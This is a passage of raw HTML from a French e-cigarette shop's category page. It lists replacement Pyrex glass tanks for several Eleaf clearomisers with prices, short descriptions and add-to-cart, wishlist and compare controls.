data-id-product="973" data-id-product-attribute="1705" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/pyrex-eleaf/973-1705-pyrex-melo-4-d25-d22-de-chez-eleaf.html#/416-taille-d25" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/1614-home_default/pyrex-melo-4-d25-d22-de-chez-eleaf.jpg" alt = "Pyrex Melo 4 D25/D22 de chez Eleaf | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/1614-large_default/pyrex-melo-4-d25-d22-de-chez-eleaf.jpg" > <span class="product-additional" data-idproduct="973"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="3" class="quantity_product quantity_product_973" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_973" name="minimal_quantity"> <input type="hidden" value="1705" class="id_product_attribute id_product_attribute_973" name="id_product_attribute"> <input type="hidden" value="973" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_973" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_973" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="973" data-id-product-attribute="1705" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="973" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/pyrex-eleaf/973-1705-pyrex-melo-4-d25-d22-de-chez-eleaf.html#/416-taille-d25">Pyrex Melo 4 D25/D22 de chez Eleaf</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="973" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.5">3,50&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Nous vous proposons les pyrex de remplacement D22 et D25 pour le clearomiseur Melo 4 de chez Eleaf, vous retrouverez ici deux diamètres et...</div></div></div> </article></div><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="3317" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/pyrex-eleaf/3317-pyrex-melo-6-atomiseur-eleaf-5ml.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/5443-home_default/pyrex-melo-6-atomiseur-eleaf-5ml.jpg" alt = "Pyrex Melo 6 Atomiseur Eleaf 5Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/5443-large_default/pyrex-melo-6-atomiseur-eleaf-5ml.jpg" > <span class="product-additional" data-idproduct="3317"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="8" class="quantity_product quantity_product_3317" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3317" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_3317" name="id_product_attribute"> <input type="hidden" value="3317" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3317" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3317" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3317" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3317" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/pyrex-eleaf/3317-pyrex-melo-6-atomiseur-eleaf-5ml.html">Pyrex Melo 6 Atomiseur Eleaf 5Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3317" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.9">3,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Retrouvez tout le&nbsp;plaisir de vapoter&nbsp;avec votre&nbsp;clearomiseur Melo 6&nbsp;grâce au&nbsp;pyrex de rechange&nbsp;Melo 6 Eleaf&nbsp;d'une&nbsp;contenance de 5ml élaboré par la...</div></div></div> </article></div><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="1251" data-id-product-attribute="6392" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/pyrex-eleaf/1251-6392-pyrex-ello-pop-65-ml-eleaf.html#/8-couleur-blanc" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/5836-home_default/pyrex-ello-pop-65-ml-eleaf.jpg" alt = "Pyrex Melo 5 Ello POP 6.5 Ml Eleaf | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/5836-large_default/pyrex-ello-pop-65-ml-eleaf.jpg" > <span class="product-additional" data-idproduct="1251"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="2" class="quantity_product quantity_product_1251" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1251" name="minimal_quantity"> <input type="hidden" value="6392" class="id_product_attribute id_product_attribute_1251" name="id_product_attribute"> <input type="hidden" value="1251" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1251" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1251" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1251" data-id-product-attribute="6392" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1251" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/pyrex-eleaf/1251-6392-pyrex-ello-pop-65-ml-eleaf.html#/8-couleur-blanc">Pyrex Melo 5 Ello POP 6.5 Ml Eleaf</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1251" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.9">3,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Voici le pyrex de rechange Ello Pop de chez Eleaf, il est adapté aux clearomiseurs Ello Pop mais également au clearomiseur Melo5 et aux kits iStick...</div></div></div> </article></div><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="3775" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/pyrex-eleaf/3775-pyrex-melo-2-eleaf.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7605-home_default/pyrex-melo-2-eleaf.jpg" alt = "Pyrex Melo 2 Eleaf 4.5Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7605-large_default/pyrex-melo-2-eleaf.jpg" > <span class="product-additional" data-idproduct="3775"></span> </a><ul class="product-flags"><li class="product-flag new">Nouveau</li></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="2" class="quantity_product quantity_product_3775" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3775" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_3775" name="id_product_attribute"> <input type="hidden" value="3775" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3775" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3775" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3775" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3775" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/pyrex-eleaf/3775-pyrex-melo-2-eleaf.html">Pyrex Melo 2 Eleaf 4.5Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3775" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.5">3,50&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Donnez une seconde vie à votre clearomiseur Melo 2 avec ce verre Pyrex de remplacement 4.5 ml. Fabriqué en verre borosilicate résistant, il assure...</div></div></div> </article></div><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="1150" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/pyrex-eleaf/1150-pyrex-rt22-eleaf.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/1833-home_default/pyrex-rt22-eleaf.jpg" alt = "Pyrex RT22 Eleaf | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/1833-large_default/pyrex-rt22-eleaf.jpg" > <span class="product-additional" data-idproduct="1150"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="6" class="quantity_product quantity_product_1150" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1150" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_1150" name="id_product_attribute"> <input type="hidden" value="1150" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1150" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1150" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1150" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1150" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/pyrex-eleaf/1150-pyrex-rt22-eleaf.html">Pyrex RT22 Eleaf</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1150" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.5">3,50&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Découvrez ici le pyrex de remplacement RT22 fabriqué par Eleaf pour remplacer le pyrex cassé de votre atomiseur RT22. Ce produit possède une...</div></div></div> </article></div><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="1148" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/pyrex-eleaf/1148-pyrex-melo-3-mini-eleaf.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/1832-home_default/pyrex-melo-3-mini-eleaf.jpg" alt = "Pyrex melo 3 Mini Eleaf | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/1832-large_default/pyrex-melo-3-mini-eleaf.jpg" > <span class="product-additional" data-idproduct="1148"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="21" class="quantity_product quantity_product_1148" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1148" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_1148" name="id_product_attribute"> <input type="hidden" value="1148" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1148" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1148" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1148" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1148" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/pyrex-eleaf/1148-pyrex-melo-3-mini-eleaf.html">Pyrex melo 3 Mini Eleaf</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1148" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.5">3,50&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Voici le pyrex de rechange Melo 3 Mini, pour assurer la maintenance de votre atomiseur Melo 3 Mini et reprendre vos séances de vape. Ce produit est...</div></div></div> </article></div><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="826" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/pyrex-eleaf/826-pyrex-pour-melo-3-eleaf.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/1398-home_default/pyrex-pour-melo-3-eleaf.jpg" alt = "Pyrex Melo 3 Eleaf 2ML | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/1398-large_default/pyrex-pour-melo-3-eleaf.jpg" > <span class="product-additional" data-idproduct="826"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="11" class="quantity_product quantity_product_826" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_826" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_826" name="id_product_attribute"> <input type="hidden" value="826" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_826" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_826" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="826" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="826" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/pyrex-eleaf/826-pyrex-pour-melo-3-eleaf.html">Pyrex Melo 3 Eleaf 2ML</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="826" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.5">3,50&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Vous recherchez un tube en pyrex pour remplacer le votre sur le melo 3 de chez Eleaf ? Alors achetez une pièce d'origine pour plus de qualité !...</div></div></div> </article></div><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="3776" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/pyrex-eleaf/3776-pyrex-melo-300-eleaf.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7606-home_default/pyrex-melo-300-eleaf.jpg" alt = "Pyrex Melo 300 Eleaf 6.5Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7606-large_default/pyrex-melo-300-eleaf.jpg" > <span class="product-additional" data-idproduct="3776"></span> </a><ul class="product-flags"><li class="product-flag new">Nouveau</li></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="7" class="quantity_product quantity_product_3776" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3776" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_3776" name="id_product_attribute"> <input type="hidden" value="3776" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3776" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3776" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3776" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3776" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/pyrex-eleaf/3776-pyrex-melo-300-eleaf.html">Pyrex Melo 300 Eleaf 6.5Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3776" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.5">3,50&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Redonnez vie à votre clearomiseur Melo 300 avec le pyrex Eleaf 6,5 ml, le réservoir de remplacement officiel conçu en verre borosilicate résistant...</div></div></div> </article></div><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="822" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/pyrex-eleaf/822-pyrex-lyche-4ml-eleaf.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/5838-home_default/pyrex-lyche-4ml-eleaf.jpg" alt = "Pyrex Lyche 4Ml Eleaf | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/5838-large_default/pyrex-lyche-4ml-eleaf.jpg" > <span class="product-additional" data-idproduct="822"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="6" class="quantity_product quantity_product_822" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_822" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_822" name="id_product_attribute"> <input type="hidden" value="822" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_822" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_822" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="822" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="822" title="Comparer"> <span class="leo-compare-bt-loading 